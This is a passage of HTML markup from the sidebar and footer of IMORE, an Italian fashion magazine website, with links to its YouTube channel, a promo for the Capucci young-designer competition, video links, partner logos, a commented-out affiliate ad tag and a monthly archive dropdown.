<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option 